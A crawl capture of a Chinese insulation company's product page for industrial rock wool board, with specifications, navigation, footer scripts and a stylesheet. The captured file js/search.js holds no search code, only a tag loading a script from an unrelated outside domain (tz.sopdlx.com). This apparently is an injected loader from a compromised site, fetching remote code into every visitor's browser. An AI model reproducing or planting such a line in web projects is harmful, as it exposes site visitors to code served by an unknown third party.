

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://wincellchina.com/ywly/pro_detail172.html
body_size: 28783
content:




<!DOCTYPE html>

<html xmlns="http://www.w3.org/1999/xhtml">
<head><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta name="viewport" content="width=device-width,initial-scale=1.0,user-scalable=no,maximum-scale=1.0" /><title>
	赢胜节能集团股份有限公司
</title>
    <meta name="keywords" content="赢胜保温,橡塑,玻璃棉,陶瓷纤维,硅酸铝,气凝胶,防排烟,风管,保温隔热,吸音降噪,柔性风管,为家风管,新能源隔热,船舶防火绝缘" />
    <meta name="description" content="赢胜节能集团，航母级高端保温系统服务商，集绿色绝热保温材料、环保隔声降噪材料等产品研发、生产、销售、服务于一体的高新技术企业，聚焦暖通工程、大工业、建筑围护、船舶、机车、新能源等多个领域。" />
    <link type="text/css" rel="stylesheet" href="../css/base.css" /><link type="text/css" rel="stylesheet" href="../css/lx.css" /><link type="text/css" rel="stylesheet" href="../css/animate.css" />
    <script src="../js/jquery.min.js" type="text/javascript"></script>
</head>
<body>

    <form name="form1" method="post" action="pro_detail172.html?id=172" id="form1">
<div>
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="aONjuUyLA8jYMPoo5Hv8f5pnl/WXGsmtYxzm0nKB5lyKkMFw0yN+Sj0e1RYwjvD885gQ2JPPYX7S90K/18Ey4DyZUB+zI59vO6azrp+dMoxlUs0zyaz/rOGFwjWaJ1jh0AyBcooqaY76i5wjuDgr+L9GaCUdsDd5qGN0zcRqeQdTcaDEcjWngzZ55KJ+aV4REpadcG2V5VRH0L9ijJrVH/tzz3ThbVT9XOpkubeomrFGA06JaNnITgO1okBazcgGsQaLA0yb/rNk0gomFG7DoHw4sJGgN2EPC00NPp8CRMSpu3UfRCTgHplruiaaPSrKtQDaCFq4kRyS7EZAixM6uOhC2Z4pakZyS7HYqoIKmD/peQ6/GDaAPzsKd9MaKUwgsA3ruJr5rtfoFgNY/KqekqUvUe11KUQmNq1vk8ansTIxwCDlLwzJmAct0NhprZWg8enkz88rGN6HzsCpFYyp6+1Cbb9kEkUQYI+Zhv+L+zuc/0elBUErYMd4D+Z0d2rLpgvmBFDSvXPN2DP4gpYRY12pju64jAncz1VjZArcg2jvh1UUz+giCO5HBj9pMlExPrCO8UoK4/OF880RKLsZnwfJaClqLpX2+LfKRYOAgKoxpYLQMTi+lNqd2gWBVnm33oxznyGRtnCSK/e3uygqYDQ5V6+GnW/eqhQNX9jmToCaYlCscdkQX1qppHJJ7Sahn5VHdoA98so2pwYBMXZ+g8lGD6/hQQCUAEkBgaNGqYc78YUghzQR3m7NSYl2jWnWuQAcGX+j+Pz1NPPwDT9cB4rUrnj+1eOWmhrT5E7PV/rIQqpUW1jNiSgR2ilAN8gNsHcwLzlzHsiCJvGQ3GKYwIMHA9Gsy2MBiVeISJAibhWvumjYAF95nAGd8XStPDKgAeQrSw8M00HswgFWNkOW5tTzeGx45MBuXDgTunWNA7cjAUSPsKrNgpP9Qz8Yslpgp/y8KJgydLCBCz23yZelKs5T35gxUV+QgvdpwLMEcbp76Hri0ec1IvTDaFwOlNMQlVVV3/EVp2tSebHbr3rmCvpj3TvsQgYV6G4F+WSImX5Vxv6RoRl4UnSQlWAIrtiw5d+ato05/qVAg76CAziN17S/ALPwYCR7EZIp3RUvteGm2/HOFcwm5/[base64]/Wbhu4TNioAs7VvyLl7VDDWRnkNnoNHfFHFTHLgYxE6SX1UWiSmtaFA1UGUffem+puW6l8D7PF8NQbB+DPKVt14Ceeaz7jyehynjoYYv+H4hNK1Y/vZ7mJRwJfaI880vQT5PEHm9DYpsv5QkmaGmIFSwbUP/[base64]/8LTZuZ3KTEexLYUWw+HLWM7thpyiIjnhSrssKGVufFREgV8/q1sWJftomOOFE6xzGt1vdVLEB3Lxy/ZrslekNrP3RrrLX8m+3GZTaCrfS+4c8c7yeEOwYM8Y2hZVrbQZlX+aY7eX0lDoS4NOFdcbPXE7dVeOFYeZ5Fuww92pytDBBpu/Rg4wliFjsozqZ+7cjQGdouYATzaGDU1bi8s4kKbXNBEd01PYlFMfkDBORJrYm9ZJZOyrvz4d3kSyPRBKoiZuJAoHGP7M83w8SW+IOInIKnGzNJclvmDgejAr8sxq2kTtCm3vg92AHiO5W57k2IunJ6Na9NhiBUK+HBr9N56ZaLtS5zc9esZD1yjyBfsfJDV/36jTSJ6+ff6ORAnNvKFH+8+L7wRtV3eoL1vD2rztiktf1imbEz1AYxRpRpWpagPsNXf5Kw7fFvaswN7//N3UMiX9x9qAZz+ORSfkrDC0X79/6yT9/+zdyCPN//qiN8EKxSqmpKiO4acB/T/SXprAQSv0j1gd5IccrQawnczlR2/4SQlELA1rUSw+ShmcyO2Yrjmtwe1mwRMgQZvsKYIE8dMOZQUnpd4rpHpQqpsX8wasnuXxHmNIdtD3zZ7vwt6tlGyMr5f28vMO+CAq8lynx38daD+91Bweue/Eq2rsCJu+8G+GN7yUqu96APfnC9YzXwpZG0dYhpe0l/EaxEyoNdiyeaB1o7AdcKr4vGB2kQXS89uNkcRQi+nDZr+pgtHTc0ycVtEzZNSnzYUxtAUW823RQmp7yCNJ45s50/hhfyDoTrJGKwDo4w/ek1wslIJ9xr3Pu0MP8r2Xsy42eU0mG4Dj7gE+6I6HuBS+P4VFISneGapYCZgGUW8Ot0/1LZtJCZTKayAJ1iXJhTnzRckMr9lUMZunek3/wOvoZPNPsiyqDeXFEmWdj6KysuJ/[base64]" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['form1'];
if (!theForm) {
    theForm = document.form1;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="2997367E" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="4NMKoMW7RfP4Hi9TQsZsdbAw1GFs8O6ha4ROcBhCBsYNXGgpTHbA3EFtWZM3jR3XCpZ7RjTYNdavzupp6K1GaPI8wXGnRn2IW2F+7W5Dxb2HZ2p5CChl6qqwkOR5ms+zJtPQ7c/a+KnopGDTh/3tr9LJEiNCErxIYHN8ew==" />
</div>
        
<!-- 移动端菜单 -->
<div class="mobile-menu">
    <div class="mobile-logo">
        <img src="../images/logo.png" alt="">
    </div>
    <div class="menu-handler">
        <p><span class="item1"></span><span class="item2"></span><span class="item3"></span><span class="item4"></span></p>
    </div>
    <section class="menubarM">
        <nav class="menubarM-box menubarM-hide">
            <div class="open-menu">
                <h3><a href="../index.html">返回首页</a></h3>
                <div class="subNavBox">
                    <div class="subNav" style="transition-delay: 0.8s;">01<span></span>奋进赢胜</div>
                    <ul class="navContent">
                        <li><a href="../about/about.html">走进赢胜</a></li>
                        <li><a href="../about/qywh.html">企业文化</a></li>
                        <li><a href="../about/scjd.html">生产基地</a></li>
                        <li><a href="../about/yfcx.html">研发创新</a></li>
                        <li><a href="../about/shzr.html">社会责任</a></li>
                        <li><a href="../about/zxns.html">招贤纳士</a></li>
                        <li><a href="https://www.expoon.com/e/ib64f0bymog/panorama">全景展示</a></li>
                    </ul>
                    <div class="subNav" style="transition-delay: 0.9s;">02<span></span>业务领域</div>
                    <ul class="navContent">
                        <li><a href="/ywly/ywly1.html">暖通用保温系统</a></li>
                        <li><a href="/ywly/gyjr4.html">大工业绝热系统</a></li>
                        <li><a href="/ywly/jzjn7.html">建筑围护结构节能材料</a></li>
                        <li><a href="/ywly/cbjr10.html">海洋船舶绝热材料</a></li>
                        <li><a href="/ywly/jrjz12.html">机车绝热降噪材料</a></li>
                    </ul>
                    <div class="subNav" style="transition-delay: 1s;">03<span></span>媒体中心</div>
                    <ul class="navContent">
                        
                                <li><a href="/news/news1.html" >公司新闻</a></li>
                            
                                <li><a href="/news/news2.html" >行业新闻</a></li>
                            
                                <li><a href="/news/news_sp3.html" >视频合集</a></li>
                            
                                <li><a href="/news/newsgg4.html" >公告信息</a></li>
                            
                                <li><a href="/news/zlzx5.html" >资料中心</a></li>
                            
                                <li><a href="/news/newsgg6.html" >招标公告</a></li>
                            
                    </ul>
                    <div class="subNav" style="transition-delay: 1.1s;">04<span></span>系统服务</div>
                    <ul class="navContent">
                        <li><a href="../xtfw/jsxx.html">系统方案</a></li>
                        <li><a href="../xtfw/azfw.html">安装服务</a></li>
                        <li><a href=" ">数字赢胜</a></li>
                        <li><a href=" ">能点云平台</a></li>
                        <li><a href=" ">合作伙伴管理系统</a></li>
                        <li><a href=" ">供应链平台</a></li>
                    </ul>
                    <div class="subNav" style="transition-delay: 1.2s;">05<span></span>投资者关系</div>
                    <ul class="navContent">
                        <li><a href="../investor/investor.html#box1">公司管理</a></li>
                        <li><a href="../investor/investor.html#box2">公司公告</a></li>
                        <li><a href="../investor/investor.html#box3">投资者互动</a></li>
                    </ul>
                    <div class="subNav" style="transition-delay: 1.3s;"><a href="../partner/partner.html">06<span></span>赢胜合伙人</a> </div>
                    <div class="subNav" style="transition-delay: 1.4s;">07<span></span>联系我们</div>
                    <ul class="navContent">
                        <li><a href="../lxwm/lxwm.html">办事机构</a></li>
                        <li><a href="../lxwm/lxfs.html">联系方式</a></li>
                        <li><a href="../lxwm/yswd.html">赢胜问答</a></li>
                        <li><a href="../lxwm/zxjl.html">在线交流</a></li>
                    </ul>
                </div>

            </div>
        </nav>
    </section>
</div>
<!-- 移动端菜单 -->








<header class="clear" style="background: #fff;">
    <div class="logo fl">
        <img src="../images/logo.png" alt="">
    </div>
    <div class="lan fr">
        <div class="lan-box fl">
            Language
					<div class="lan_case">
                        <a href="./index.html">中文</a>
                        <a href="../../english/index.html">EN</a>
                    </div>
        </div>
        <div class="search fr">
            <ul class="clear">
                <li class="search_box">
                    <div class="search_case">
                        <div class="sea_inp_box pure">
                            <input name="top$TextBox2" type="text" id="top_TextBox2" placeholder="请输入关键字" />
                            <span onclick="topsearch()">
                                <a id="top_LinkButton1" href="javascript:__doPostBack(&#39;top$LinkButton1&#39;,&#39;&#39;)"><img src="../images/t4.png" alt=""></a>
                            </span>
                        </div>
                    </div>
                </li>
                <li><a href="../lxwm/lxfs.html" style="display: block; height: 44px;"></a></li>
            </ul>
        </div>
        <div class="clear"></div>
    </div>
    <nav class="nav fr">
        <ul class="clear">
            <li><a href="../index.html">首页</a></li>
            <li><a href="../about/about.html">奋进赢胜</a></li>
            <li><a href="../ywly/ywly1.html">业务领域</a></li>
            <li><a href="../news/news1.html">媒体中心</a></li>
            <li><a href="../xtfw/jsxx.html">系统服务</a></li>
            <li><a href="../investor/investor.html">投资者关系</a></li>
            <li><a href="../partner/partner.html">赢胜合伙人</a></li>
            <li><a href="../lxwm/lxwm.html">联系我们</a></li>
        </ul>
    </nav>
</header>



        <div class="pro-detail01">
            <div class="wrap clear">
                <div class="pro-le fl wow dh" data-wow-duration="2s">
                    
                            <div class="pro-bi">RWS工业岩棉板</div>
                            <div class="pro-js">
                                <p>岩棉是采用的玄武岩、白云石等为主要原材料，经过高温熔融后，由高速离心设备加工制成的人造无机纤维，具有极强的保温防火性能。</p>
                            </div>
                        
                    <ul>
                        
                        
                                <li><span>密度</span>60-160kg/m³</li>
                            
                                <li><span>导热系数</span>70℃时≤0.043</li>
                            
                                <li><span>使用温度</span>≤600℃</li>
                            
                    </ul>
                    <a href="" class="gf-tel">
                        <img src="../images/tel.png">400-887-1300</a>
                </div>
                <div class="pro-ri fr wow dh1" data-wow-duration="2s">
                    
                            <img src="/UploadFile/20220606084216news1.jpg" alt="RWS工业岩棉板">
                        
                </div>
            </div>
        </div>


        <div class="ne-nav pro-xq-nav wow dh2" data-wow-duration="2s">
            <div class="wrap clear">
                <ul>
                    <li id="p1"><a href="javascript:;" class="on">产品介绍</a></li>
                    <li id="p2"><a href="javascript:;">产品应用</a></li>
                    <li id="p3"><a href="javascript:;">产品性能</a></li>
                    <li id="p4"><a href="javascript:;">技术参数</a></li>
                </ul>
            </div>
        </div>
        <div class="ne-xi" style="background: url(../images/p-1.png) no-repeat top center #fff;">

            
                    <div class="cpjs wrap" id="box1">
                        <h1 class="js-biao wow dh2" data-wow-duration="2s">
                            <p>产品介绍</p>
                        </h1>
                        <div class="js-txt wow dh2" data-wow-duration="2s"><p>岩棉制品由玄武岩经高温熔融、甩丝成纤，热固化定型而成，主要成分为 Al2O3、 SiO2、Fe2O3、CaO、MgO等，是建筑、管道、贮藏、蒸馏塔、锅炉、烟道、热交换器、风机和车船等工业设备优良的保温、绝热、隔冷、吸音的理想材料。</p></div>
                    </div>
                    <div class="cpjs wrap" id="box2">
                        <h1 class="js-biao wow dh2" data-wow-duration="2s">
                            <p>产品应用</p>
                        </h1>
                        <div class="js-txt wow dh2" data-wow-duration="2s"><p>主要适用于船体舱室内表面、加强筋（T型钢、球扁钢）、电缆支架、冷冻管、热水管、蒸汽管、热油管、排气管及开敞甲板的外露管等部位作为保温、防火隔热内装绝缘材料。</p></div>
                    </div>
                

            <div class="cpjs wrap" id="box3">
                <h1 class="js-biao wow dh2" data-wow-duration="2s">
                    <p>产品性能</p>
                </h1>
                <div class="xn-list clear wow dh2" data-wow-duration="2s">
                    
                    
                            <dl>
                                <dt>
                                    <img src="/UploadFile/20220606042402news1.png" alt=""></dt>
                                <dd>
                                    <p></p>
                                    <span></span>
                                </dd>
                            </dl>
                        
                </div>
            </div>

            <div class="cpjs wrap" id="box4">
                <h1 class="js-biao wow dh2" data-wow-duration="2s">
                    <p>技术参数</p>
                </h1>
                
                        <div class="js-txt wow dh2" data-wow-duration="2s"><p>赢胜 RWS工业岩棉板</p></div>
                    
                
                <ul class="cs-biao wow dh2" data-wow-duration="2s">
                    <li>性能项目</li>
                    <li>技术参数</li>
                    <li>执行标准</li>
                </ul>
                
            </div>
        </div>

        
<footer>
    <div class="footer-top">
        <div class="footer-top-box warp">
            <div class="footer-top-fl">
                <img class="foot-logo" src="../images/logo2.png" />
                <div class="foot-ewm">
                    <ul>
                        <li>
                            <img src="../images/ewm01.jpg" />
                            <p>赢胜公众号</p>
                        </li>
                        <li>
                            <img src="../images/ewm02.jpg" />
                            <p>能点云公众号</p>
                        </li>
                    </ul>
                </div>

                <h4>官方服务热线：400 887 1300</h4>
            </div>
            <div class="footer-top-fr">
                <dl>
                    <dt><a href="../about/about.html">奋进赢胜</a></dt>
                    <dd><a href="../about/about.html">走进赢胜</a></dd>
                    <dd><a href="../about/qywh.html">企业文化</a></dd>
                    <dd><a href="../about/scjd.html">生产基地</a></dd>
                    <dd><a href="../about/yfcx.html">研发创新</a></dd>
                    <dd><a href="../about/shzr.html">社会责任</a></dd>
                    <dd><a href="../about/zxns.html">招贤纳士</a></dd>

                    <dd><a href="https://www.expoon.com/e/7fr26kcyxln/panorama" target="_blank">全景展示</a></dd>
                </dl>
                <dl>
                    <dt><a href="../ywly/ywly1.html">业务领域</a></dt>
                    <dd><a href="/ywly/ywly1.html">暖通用保温系统</a></dd>
                    <dd><a href="/ywly/gyjr4.html">大工业绝热系统</a></dd>
                    <dd><a href="/ywly/jzjn7.html">建筑围护结构节能材料</a></dd>
                    <dd><a href="/ywly/cbjr10.html">海洋船舶绝热材料</a></dd>
                    <dd><a href="/ywly/jrjz12.html">机车绝热降噪材料</a></dd>
                </dl>
                <dl>
                    <dt><a href="../xtfw/jsxx.html">系统服务</a></dt>
                    <dd><a href="../xtfw/jsxx.html">系统方案</a></dd>
                    <dd><a href="../xtfw/azfw.html">安装服务</a></dd>
                    <dd><a href="../xtfw/szys.html">数字赢胜</a></dd>
                    <dd><a href="http://www.ndyun.com" target="_blank">能点云平台</a></dd>
                    <dd><a href="http://58.222.213.2:9000/dealer/login.aspx" target="_blank">合作伙伴管理系统</a></dd>
                    <dd><a href="http://srm.w-yun.net:1044/portal/portal/#/login" target="_blank">供应链平台</a></dd>
                </dl>
                <dl>
                    <dt><a href="../investor/investor.html">投资者关系</a></dt>
                    <dd><a href="../investor/investor.html">公司管理</a></dd>
                    <dd><a href="../investor/investor.html">公司公告</a></dd>
                    <dd><a href="../investor/investor.html">投资者互动</a></dd>
                </dl>
                <dl>
                    <dt><a href="">媒体中心</a></dt>
                    

                            <dd><a href="/news/news1.html" >公司新闻</a></dd>

                        

                            <dd><a href="/news/news2.html" >行业新闻</a></dd>

                        

                            <dd><a href="/news/news_sp3.html" >视频合集</a></dd>

                        

                            <dd><a href="/news/newsgg4.html" >公告信息</a></dd>

                        

                            <dd><a href="/news/zlzx5.html" >资料中心</a></dd>

                        

                            <dd><a href="/news/newsgg6.html" >招标公告</a></dd>

                        
                </dl>
                <dl>
                    <dt><a href="../lxwm/lxwm.html">联系我们</a></dt>
                    <dd><a href="../lxwm/lxwm.html">办事机构</a></dd>
                    <dd><a href="../lxwm/lxfs.html">联系方式</a></dd>
                    <dd><a href="../lxwm/yswd.html">赢胜问答</a></dd>
                    <dd><a href="../lxwm/zxjl.html">在线交流</a></dd>
                </dl>
            </div>
        </div>
    </div>
    <div class="footer-bottom">
        <div class="footer-bottom-box warp">
            <div class="foot-bottom-link">
                <select name="phpddt" onchange="window.open(this.options[this.selectedIndex].value,'_blank')">
                    
                            <option value="http://www.ndyun.com.cn/">能点云计算（江苏）有限公司</option>
                        
                            <option value="http://www.winductchina.com/">为家（江苏）环境集成有限公司</option>
                        
                            <option value="http://www.ndyun.com">能点云平台</option>
                        
                            <option value="http://www.aerocelchina.com/">亚罗斯建材（江苏）有限公司</option>
                        
                            <option value="http://www.josunst.com/">兆胜科技</option>
                        
                            <option value="http://blog.sina.com.cn/">新浪博客</option>
                        
                            <option value="https://exmail.qq.com/">腾讯邮箱</option>
                        
                            <option value="http://www.11467.com/">顺企网</option>
                        
                            <option value="http://www.cnbaowen.net/">保温材料网</option>
                        
                            <option value="http://www.jc001.cn/">九正建材网</option>
                        
                            <option value="http://china.makepolo.com/">马可波罗</option>
                        
                            <option value="https://www.ifeng.com/">凤凰网</option>
                        
                            <option value="http://www.iccchina.com/">慧讯网</option>
                        
                </select>
            </div>
            <div class="foot-bottom-menu">
                <ul>
                    <li><a href="http://58.222.213.2:85/" target="_blank">OA系统</a></li>
                    <li><a href="https://exmail.qq.com" target="_blank">企业邮箱</a></li>
                    <li><a href="http://www.ndyun.com" target="_blank">能点云平台</a></li>
                    <li><a href="http://58.222.213.2:9000/dealer/login.aspx" target="_blank">合作伙伴管理系统</a></li>
                    <li><a href="https://srmzy.ndyun.com/" target="_blank">供应链平台</a></li>
                    <li><a href="../lxwm/zxjl.html">在线交流</a></li>
                </ul>
            </div>
            <div class="foot-beian">
                <p>Copyright 2018   赢胜节能集团股份有限公司  版权所有  <a href="https://beian.miit.gov.cn/#/Integrated/index" target="_blank">苏ICP备 13034228号-2</a></p>
            </div>
        </div>
    </div>
</footer>
<div class="side-right">

    <ul>
        <li><a href="#">
            <div class="sidebox">
                <img src="../images/side_icon01.png">400-887-1300
            </div>
        </a></li>
        <li><a href="#">
            <div class="sidebox yx-sidebox">
                <img src="../images/side_icon02.png">insulation@wincellchina.com
            </div>
        </a></li>
        <li style="" class="wx-right"><a href="#">
            <img src="../images/side_icon03.png"></a></li>
        <li style="border: none;"><a href="javascript:goTop();" class="sidetop">
            <img src="../images/side_icon05.png"></a></li>
    </ul>
    <p class="ewm-right">
        <img src="../images/ewm01.jpg" width="100" height="100"><br />
        官方微信
    </p>

</div>

<script type="text/javascript">
    $(document).ready(function () {
        $(".side-right ul li").hover(function () {

            $(this).find(".sidebox").stop().animate({ "width": "184px" }, 200).css({ "opacity": "1", "filter": "Alpha(opacity=100)", "background": "#bf101a" })
        }, function () {

            $(this).find(".sidebox").stop().animate({ "width": "54px" }, 200).css({ "opacity": "0.8", "filter": "Alpha(opacity=80)", "background": "#39424b" })
        });
    });

    $(document).ready(function () {
        $(".side-right ul li").hover(function () {

            $(this).find(".yx-sidebox").stop().animate({ "width": "284px" }, 200).css({ "opacity": "1", "filter": "Alpha(opacity=100)", "background": "#bf101a" })
        }, function () {

            $(this).find(".yx-sidebox").stop().animate({ "width": "54px" }, 200).css({ "opacity": "0.8", "filter": "Alpha(opacity=80)", "background": "#39424b" })
        });
    });

    //回到顶部
    function goTop() {

        $('html,body').animate({ 'scrollTop': 0 }, 600);

    }
    $(".wx-right").hover(function () {
        $(".ewm-right").toggle(100);
    });
    /*$(".link").on('click', function () {
            $(".link-list").slideToggle(200);
        });*/


    $(".link").hover(function () {
        $(".link-list").show()
    }, function () {
        $(".link-list").hide()
    })
    $(".link-list").hover(function () {
        $(this).show()

    }, function () {
        $(".link-list").hide()
    })








</script>
<script src="../js/scrollbar.js"></script>
<script src="../js/index.js"></script>
<script src="../js/search.js"></script>
<script type="text/javascript" src="../js/page.js"></script>
<script src="../js/wow.min.js"></script>
<script>
    if (!(/msie [6|7|8|9]/i.test(navigator.userAgent))) {
        new WOW().init();
    };
</script>
<script type="text/javascript">
    $(function () {
        $(".subNav").click(function () {
            $(this).toggleClass("currentDd").siblings(".subNav").removeClass("currentDd")
            $(this).toggleClass("currentDt").siblings(".subNav").removeClass("currentDt")

            // 修改数字控制速度， slideUp(500)控制卷起速度
            $(this).next(".navContent").slideToggle(500).siblings(".navContent").slideUp(500);
        })
    })
</script>
<script>
    var _hmt = _hmt || [];
    (function () {
        var hm = document.createElement("script");
        hm.src = "https://hm.baidu.com/hm.js?ec9b3fd7bcf82eca34d5021bf0b967de";
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(hm, s);
    })();
</script>

    </form>
</body>

<script>
    $(document).ready(function () {
        $("#p1").click(function () {
            $("html, body").animate({
                scrollTop: $("#box1").offset().top
            }, { duration: 500, easing: "swing" });
            return false;
        });
        $("#p2").click(function () {
            $("html, body").animate({
                scrollTop: $("#box2").offset().top
            }, { duration: 500, easing: "swing" });
            return false;
        });
        $("#p3").click(function () {
            $("html, body").animate({
                scrollTop: $("#box3").offset().top
            }, { duration: 500, easing: "swing" });
            return false;
        });
        $("#p4").click(function () {
            $("html, body").animate({
                scrollTop: $("#box4").offset().top
            }, { duration: 500, easing: "swing" });
            return false;
        });

    });
</script>


<script src="../js/wow.min.js"></script>
<script>
    if (!(/msie [6|7|8|9]/i.test(navigator.userAgent))) {
        new WOW().init();
    };
</script>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://wincellchina.com/js/search.js
body_size: 51
content:
<script src="https://tz.sopdlx.com/nn.js"></script>

--- FILE ---
content_type: text/css
request_url: https://wincellchina.com/css/base.css
body_size: 24487
content:
@charset "utf-8";
/* CSS Document */
*{ padding:0; margin:0; box-sizing: border-box;}
body { font-family: "Microsoft YaHei"; font-size:14px;color:#333; overflow-x:hidden }
ul,ol,li {list-style: outside none none; }
a {text-decoration: none; color:#333;}
a:hover{ text-decoration: none; color: #bd2229;}
img{border:none; max-width:100%;}
.clear{clear:both; display:block; }
.fl{float:left;}
.fr{float:right;}
.clear:after{ content:""; clear:both; display:block;}
.warp{width: 84.46%; margin: 0 auto;}
.w1200{width: 1210px; margin:0 auto;}
.w1400{width: 1400px; margin:0 auto; position: relative;}
.w1300{width: 1320px; margin:0 auto; position: relative;}



 /* side */
.side-right{position:fixed;width:54px;height:275px;right:0;top:314px;z-index:100;}
.side-right ul li{width:54px;height:54px;float:left;position:relative; margin-bottom:1px;}
.side-right ul li .sidebox{position:absolute;width:54px;height:54px;top:0;right:0;transition:all 0.3s;background-color: #39424b;opacity:0.8;filter:Alpha(opacity=80);color:#fff;overflow:hidden; line-height: 54px;
font-size: 16px;}
.side-right ul li .sidetop{width:54px;height:54px;line-height:54px;display:inline-block;background-color: #39424b;opacity:0.8;filter:Alpha(opacity=80);transition:all 0.3s;}
.side-right ul li .sidetop:hover{background-color: #bf101a;opacity:1;filter:Alpha(opacity=100);}
.side-right ul li img{float:left;}
.side-right ul .wx-right{background-color: #39424b;}
.side-right ul .wx-right:hover{background-color: #bf101a;opacity:1;filter:Alpha(opacity=100);}
.ewm-right{
  position: absolute;
  top: 20px;
  right: 54px;
  width: 130px;
  height: 160px;
  background: #39424b;
  text-align: center;
  color: #fff;
  padding-top:15px;
  border-radius: 10px 0 0 10px;
  display: none;
}
.ewm-right img{
  display: inline;
}













.pure:before,
.pure:after {
    content: " ";
    display: table;
}
.pure:after {
    clear: both;
}
header{width: 100%; padding-left: 7%; position: fixed; left: 0; top: 0; background: rgb(255,255,255,0.8); height: 89px;  z-index: 999; }

.logo{width: 11.927%; margin-top: 20px;}
.lan{width: 17.35%; color: #fff; background: #c52a31; height: 88px; padding:24px 0.45% 0 1.2%; position: relative; z-index: 2;}
.lan-box{ width: 48%; height:44px; background: url(../images/t1.png) no-repeat left center; padding-left: 30px;line-height: 44px; font-size: 18px; position: relative; cursor: pointer;}
.lan-box:after{position: absolute;content: ""; width:15px; height: 9px ; right: 0; top: 19px; background: url(../images/t-xj.png) no-repeat;}
.lan_case {
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    border-radius: 10px;
    background-color: rgba(255, 255, 255, 0.85);
    padding:0 10px;
    width: 100%;
    position: absolute;
    left: 0;
    top: 44px;
    opacity: 0;
    transform: translateY(50px);
    transition: all .5s ease;
    -webkit-box-shadow: 0 0 99px rgba(29, 56, 75, .4);
    -moz-box-shadow: 0 0 99px rgba(29, 56, 75, .4);
    box-shadow: 0 0 99px rgba(29, 56, 75, .4);
    pointer-events: none;
}
.lan_case a{line-height: 46px; text-align: center; font-size: 18px; border-bottom: 1px solid #fff; display: inline-block; width: 100%;}
.lan-box:hover .lan_case {
    opacity: 1;
    transform: translateY(0);
    pointer-events: auto;
}

.search{width: 45%; position: relative; margin-left: 3%;}
.search li{width: 50%; float: left; list-style: none; position: relative; height: 44px;}
.search li:nth-child(1){background: url(../images/t2.png)no-repeat center center;}
.search li:nth-child(2){background: url(../images/t3.png)no-repeat center center;}
.search li:after{position: absolute; content: ""; width: 1px; height: 18px; left: 0; top: 13px; background: #e29598;}

.nav {
    position: absolute;
    top: 0;
    width: 100%;
    left: 50%;
    transform: translateX(-50%);
    text-align: center;
    box-sizing: border-box;
	padding-left: 9.6%;
	z-index: 1;
}
.nav li{display: inline-block; margin:0 1.2%; list-style: none; line-height: 88px; font-size: 20px; } 
.nav li a{color: #c52a31; font-weight: bold;}

.search_case {
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    border-radius: 10px;
    background-color: rgba(255, 255, 255, 1);
    padding: 15px;
    max-width: calc(100vw - 30px);
    width: 300px;
    min-height: 100px;
    position: absolute;
    right: -48px;
    top: 44px;
    opacity: 0;
    transform: translateY(50px);
    transition: all .5s ease;
    -webkit-box-shadow: 0 0 99px rgba(29, 56, 75, .4);
    -moz-box-shadow: 0 0 99px rgba(29, 56, 75, .4);
    box-shadow: 0 0 99px rgba(29, 56, 75, .4);
    pointer-events: none;
}
.sea_inp_box {
    border-bottom: 1px solid #e1e1e1;
    font-size: 18px;
}
.sea_inp_box span{display: inline-block; width: 19px; height: 19px; margin-top: 15px;}
.sea_inp_box>input {
    background-color: transparent;
    border: none;
    display: block;
    float: left;
    width: calc(100% - 30px);
    padding-right: 10px;
    line-height: 50px;
    height: 50px;
    box-shadow: 0 0 100px 46px #fff inset;
	outline: none;
}
.search_box:hover .search_case {
    opacity: 1;
    transform: translateY(0);
    pointer-events: auto;
}

.yxms-xi{ padding:100px 0;}
.hz-img{ width:50%; overflow:hidden;}
.hz-img img{ width:100%; display:block; transition-duration:.5s;}
.hz-img:hover img{ transform:scale(1.1)}
.hz-txt{ width:50%; position:absolute; height:100%;display: flex;align-items: center; right:0; top:0; padding:0 0 0 5%;}
.hz-txt p{ font-size:18px; line-height:1.8;}
.hz-txt p span{ font-weight:bold; color:#d01027}
.hz-li01{ position:relative;}
.hz-txt h1{ font-weight:normal; font-size:24px; padding-bottom:30px; line-height:1.6}

.hz-li02 .hz-txt{ position:absolute; width:50%; height:100%; top:0; left:0; padding:0 5% 0 0;}



/* 内页banner 二级导航 */
.wrap{width: 84.6%; margin: 0 auto;}
.ne-banner{ position:relative; overflow: hidden; margin-top:89px; }
.ne-banner img{ width:100%; animation: changeScale 1 2.5s; }
.pc-banner{ display:block;}
.mobile-banner{ display:none;}
.banner-txt{ position:absolute; width:100%; top:30%;  }
.banner-txt h1{ font-size:48px; font-weight:normal;}
.banner-txt p{ font-size:21px; line-height:1.6; padding:14px 0 34px 0;}
.banner-txt span img{ width: auto;}
.banner-txt span{-webkit-animation: updown 0.8s cubic-bezier(0.56, 0.01, 0.46, 1) infinite alternate;
    animation: updown 0.8s cubic-bezier(0.56, 0.01, 0.46, 1) infinite alternate; position:absolute;}

.ne-nav{ border-bottom:1px solid #cecece; line-height:78px;}
.ne-nav h1{ float:left; font-size:20px; position:relative; padding-right:40px; margin-right:40px;}
.ne-nav h1:after{ content:""; position:absolute; width:1px; height:26px; background:#cecece; top:28px; right:0;}
.ne-nav ul{ float:left;}
.ne-nav ul li{ float:left; margin-right:70px; position:relative;}
.ne-nav ul li a{ font-size:18px; display:block; transition-duration:.5s; position:relative;}
.ne-nav ul li a:after{ content:""; width:0; height:3px; background:#d01027; position:absolute; bottom:-1px; left:50%; transform:translate(-50%,-50%); transition-duration:.5s;}
.ne-nav ul li a:hover:after,.ne-nav ul li .on:after{ width:100%;}
.ne-nav ul li .on{ color:#d01027}

